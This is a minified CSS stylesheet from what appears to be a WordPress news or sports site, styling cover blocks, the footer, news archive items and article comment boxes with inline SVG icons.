.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{position:relative;width:100%;color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:0;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient)::before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.footer *{font-family:var(--font-family-heading)}.footer h4{font-size:var(--font-size-xl);font-weight:var(--font-weight-regular)}.footer__logo{width:130px;margin:var(--space-3xl) 0}.footer__logo img{width:100%}.footer__infos{display:grid;grid-template-columns:2fr 1fr;gap:var(--space-lg);margin-bottom:var(--space-xl) !important}@media(max-width: 768px){.footer__infos{grid-template-columns:1fr;row-gap:var(--space-3xl)}}.footer__infos__col p{margin-bottom:var(--space-md);font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly{background-color:rgba(43,89,151,.3);padding:var(--space-xl);border-radius:var(--border-radius-sm)}.footer__infos__col--play-responsibly h4{font-size:var(--font-size-2xl)}.footer__infos__col--play-responsibly p{font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly strong{margin-top:var(--space-xl)}.footer__socials{display:flex;gap:var(--space-xs)}.footer__socials>figure{border-radius:var(--border-radius-full);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.footer__socials__item--no-padding{padding:0 !important}.footer__socials__title{font-size:var(--font-size);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xs)}@media(max-width: 768px){.footer__socials__title{margin-bottom:var(--space-md)}}.footer__logos{margin-bottom:var(--space-3xl);display:flex;justify-content:space-between;gap:var(--space-sm)}.footer__logos>figure img{height:30px;width:fit-content;object-fit:contain}@media(max-width: 768px){.footer__logos{justify-content:center;gap:var(--space-lg) var(--space-sm);flex-wrap:wrap}.footer__logos>figure img{height:25px}}.footer__separator{border-top-width:1px}.footer__lists{margin:var(--space-lg) 0 var(--space-3xl);display:grid;grid-template-columns:repeat(3, 1fr)}.footer__lists__item h5{font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xl)}.footer__lists__item ul{list-style:none;display:flex;flex-direction:column;justify-content:flex-start;gap:var(--space-md)}.footer__lists__item ul li{text-decoration:underline !important;text-decoration-thickness:0px;text-underline-offset:4px;display:flex;align-items:center;gap:var(--space-xxs);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.footer__lists__item ul li a{color:var(--color-white)}.footer__lists__item ul li::before{content:"";width:4px;height:7px;background:no-repeat center/contain;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%224%22%20height%3D%227%22%20viewBox%3D%220%200%204%207%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M0.519531%206.5L2.18359%203.35938L3.48047%203.36719V3.46875L1.54297%206.5H0.519531ZM0.519531%200.28125H1.54297L3.48047%203.32031V3.42188L2.18359%203.42969L0.519531%200.28125Z%22%20fill%3D%22white%22/%3E%3C/svg%3E")}@media(max-width: 768px){.footer__lists{grid-template-columns:1fr;row-gap:var(--space-xl)}.footer__lists__item h5{text-align:center}.footer__lists__item ul{max-width:fit-content;margin:0 auto}}.footer__bottom{display:flex;flex-direction:column;align-items:center;gap:var(--space-xs)}.footer__copyright{text-align:center;font-size:var(--font-size-xs)}.footer__nav{display:flex;justify-content:center;align-items:center;gap:var(--space-xs)}.footer__nav p{color:var(--color-primary-400);display:flex;gap:var(--space-xs);font-size:var(--font-size-xs)}.footer__nav p a{color:var(--color-primary-400);text-decoration:none}.footer__nav p a:hover{text-decoration:underline;color:var(--color-white)}.footer__nav p::after{content:"|";color:var(--color-white)}.footer__nav p:last-of-type::after{display:none}@media(max-width: 768px){.footer__nav{flex-wrap:wrap}}body.fix-body{overflow:hidden}.legacy-page .footer figure{background:rgba(0,0,0,0);float:unset}.legacy-page .footer a{color:var(--color-white);text-decoration:none}.legacy-page .footer__nav p,.legacy-page .footer__nav p a{color:var(--color-primary-400)}.pagesubheading{color:var(--color-primary)}.toclist a{color:var(--color-primary) !important}.news-archive-item{width:100%;padding-left:0;border-bottom:none;margin-bottom:var(--space-md);clear:both;padding:var(--space-sm)}.news-archive-item a[href^="/manage/news-edit"]{display:none}.news-archive-item img:not(.editicon){width:150px;height:150px;aspect-ratio:1;object-fit:cover;margin:0 var(--space-md) 0 0;border-radius:var(--border-radius-2xl)}.news-archive-item h4{font-size:var(--font-size-2xl);text-transform:capitalize}.news-archive-item span.midemphasis{color:var(--color-gray-700) !important}@media(max-width: 767px){.news-archive-item{padding:0 0 var(--space-md) 0}.news-archive-item img{width:100px;height:100px}.news-archive-item h4{font-size:var(--font-size-sm);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.news-archive-item .midemphasis{font-size:var(--font-size-xs)}.news-archive-item p{font-size:var(--font-size-xs);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.news-archive-item .headlinenewsextra{font-size:var(--font-size-xs)}}table#minitable{border-radius:var(--border-radius-2xl)}table#minitable tbody{padding:0 !important}table#minitable tbody tr{padding:0 !important}table#minitable tbody tr:nth-child(even){background-color:var(--color-primary-300)}table#minitable tbody tr:nth-child(odd){background-color:#fff}table#minitable tbody tr:first-of-type{display:none}table#minitable tbody tr td{padding:10px 5px !important}table#minitable tbody tr td:nth-of-type(1),table#minitable tbody tr td:nth-of-type(2){text-align:left !important}table#minitable tbody tr td:nth-of-type(1){max-width:25px}table#minitable tbody tr td strong{padding:0 !important}table#minitable tbody tr td strong span{padding:0 !important}table#minitable tbody tr td:first-of-type{padding-left:10px !important}table#minitable tbody tr td:last-of-type{padding-right:10px !important}@media(max-width: 767px){.editorial-layout h1{font-size:var(--font-size-lg)}}.articleCommentsCount .commentCount{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm)}.articleCommentsCount a{color:var(--color-primary)}a.midemphasis,.sptable a{color:var(--color-primary) !important}.articleBody .dek,.rumourmill-article .dek{background-color:var(--color-primary-300);border-radius:var(--border-radius-full);border:none;padding:var(--space-md)}.articleBody .newshareBox+hr,.rumourmill-article .newshareBox+hr{display:none}.articleBody .newshareBox,.rumourmill-article .newshareBox{display:none}.articleBody p .bem,.rumourmill-article p .bem{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm);line-height:17px}.articleBody .headlinenewsextra+hr,.rumourmill-article .headlinenewsextra+hr{display:none}.articleBody h3#comments,.rumourmill-article h3#comments{position:relative;padding:90px 20px 0 20px;background:linear-gradient(to bottom, #F6F6F6 0%, #F6F6F6 50%, transparent 50%, transparent 100%) no-repeat;background-size:100% 180px;margin:1em -20px}.articleBody h3#comments::before,.articleBody h3#comments::after,.rumourmill-article h3#comments::before,.rumourmill-article h3#comments::after{content:"";position:absolute;left:0;right:0;top:0;display:block;width:100%;height:30px;background-color:var(--color-white)}.articleBody h3#comments::before,.rumourmill-article h3#comments::before{border-bottom-left-radius:var(--border-radius-2xl);border-bottom-right-radius:var(--border-radius-2xl)}.articleBody h3#comments::after,.rumourmill-article h3#comments::after{border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl);top:60px}@media(max-width: 767px){.articleBody h3#comments,.rumourmill-article h3#comments{margin:1em -16px}}.articleBody .articlecomment,.rumourmill-article .articlecomment{border:none;border-radius:var(--border-radius-2xl);background-color:var(--color-primary-300);padding:var(--space-md) var(--space-lg);display:flex;align-items:flex-start;position:relative}.articleBody .articlecomment::before,.articleBody .articlecomment::after,.rumourmill-article .articlecomment::before,.rumourmill-article .articlecomment::after{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='30' height='31' viewBox='0 0 30 31' fill='none'><g clip-path='url(%23clip0_463_10813)'><path d='M5.73031 8.41033C4.44282 9.77783 3.75156 11.3116 3.75156 13.7978C3.75156 18.1728 6.82281 22.0941 11.2891 24.0328L12.4053 22.3103C8.23656 20.0553 7.42157 17.1291 7.09657 15.2841C7.76781 15.6316 8.64656 15.7528 9.50781 15.6728C11.7628 15.4641 13.5403 13.6128 13.5403 11.3116C13.5403 10.1513 13.0794 9.03846 12.2589 8.21799C11.4384 7.39752 10.3256 6.93658 9.16531 6.93658C7.82406 6.93658 6.54156 7.54908 5.73031 8.41033ZM18.2303 8.41033C16.9428 9.77783 16.2516 11.3116 16.2516 13.7978C16.2516 18.1728 19.3228 22.0941 23.7891 24.0328L24.9053 22.3103C20.7366 20.0553 19.9216 17.1291 19.5966 15.2841C20.2678 15.6316 21.1466 15.7528 22.0078 15.6728C24.2628 15.4641 26.0391 13.6128 26.0391 11.3116C26.0391 10.1513 25.5781 9.03846 24.7577 8.21799C23.9372 7.39752 22.8244 6.93658 21.6641 6.93658C20.3228 6.93658 19.0403 7.54908 18.2291 8.41033H18.2303Z' fill='%230C2C61'/></g></svg>");width:30px;height:30px;visibility:visible;position:absolute}.articleBody .articlecomment::before,.rumourmill-article .articlecomment::before{top:-14px;left:-10px}.articleBody .articlecomment::after,.rumourmill-article .articlecomment::after{bottom:-14px;right:-10px;transform:rotate(-180deg) scaleY(-1)}.articleBody .articlecomment .articlecommenter,.rumourmill-article .articlecomment .articlecommenter{display:grid;grid-template-areas:"author author" "number date";grid-template-columns:25px 1fr;gap:var(--space-xs)}.articleBody .articlecomment .articlecommenter .commentAuthor,.rumourmill-article .articlecomment .articlecommenter .commentAuthor{grid-area:author;font-size:var(--font-size-base)}.articleBody .articlecomment .articlecommenter .commentNo,.rumourmill-article .articlecomment .articlecommenter .commentNo{grid-area:number;color:var(--color-white);background-color:var(--color-primary);font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);border-radius:var(--border-radius-full);border:none;display:flex;align-items:center;justify-content:center;width:25px;height:25px}.articleBody .articlecomment .articlecommenter .publishdate,.rumourmill-article .articlecomment .articlecommenter .publishdate{grid-area:date;color:var(--color-black);display:flex;align-items:center}.articleBody #addyourcomments,.rumourmill-article #addyourcomments{border:solid 1px var(--color-primary-300);border-radius:var(--border-radius-2xl)}.articleBody #addyourcomments>hr,.rumourmill-article #addyourcomments>hr{display:none}.articleBody #addyourcomments h3,.rumourmill-article #addyourcomments h3{margin-top:0;font-size:var(--font-size-sm);text-transform:capitalize;background-color:var(--color-primary);color:var(--color-white);justify-content:center;padding:10px 0;border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl)}.articleBody #addyourcomments a,.rumourmill-article #addyourcomments a{color:var(--color-primary)}.articleBody #addyourcomments p,.rumourmill-article #addyourcomments p{text-align:center}.articleBody #addyourcomments p:nth-of-type(2),.rumourmill-article #addyourcomments p:nth-of-type(2){color:rgba(0,0,0,0);display:flex;flex-direction:column;margin-top:calc(-1*var(--space-md))}.articleBody #addyourcomments p:nth-of-type(2) a,.rumourmill-article #addyourcomments p:nth-of-type(2) a{text-decoration:none;border:solid 1px var(--color-primary);padding:var(--space-xs) calc(2*var(--space-5xl));border-radius:var(--border-radius-full)}.articleBody #addyourcomments p:nth-of-type(3),.rumourmill-article #addyourcomments p:nth-of-type(3){padding:0 var(--space-lg)}@media(max-width: 767px){.articleBody .dek,.rumourmill-article .dek{font-size:var(--font-size-base);text-align:left;padding:var(--space-md) var(--space-xl);margin-bottom:var(--space-lg)}.articleBody .dek .articleCommentsCount,.rumourmill-article .dek .articleCommentsCount{display:inline-block;padding-left:0}.articleBody .mainImage,.rumourmill-article .mainImage{width:100%;padding:0}.articleBody .mainImage img,.rumourmill-article .mainImage img{width:100%;margin:1em 0 0}.articleBody .bem,.rumourmill-article .bem{margin-right:var(--space-sm)}.articleBody p,.rumourmill-article p{font-size:var(--font-size-base)}.articleBody h3#comments,.rumourmill-article h3#comments{font-size:var(--font-size-lg)}.articleBody .smallprint,.rumourmill-article .smallprint{font-size:var(--font-size-sm)}.articleBody .articlecomment,.rumourmill-article .articlecomment{flex-direction:column}.articleBody .articlecommenter,.rumourmill-article .articlecommenter{margin-bottom:calc(-1*var(--space-lg));width:100%}.articleBody .articlecommenttext,.rumourmill-article .articlecommenttext{margin-top:0;font-size:var(--font-size-sm);width:100%}.articleBody #addyourcomments p strong a,.rumourmill-article #addyourcomments p strong a{color:var(--color-primary)}}
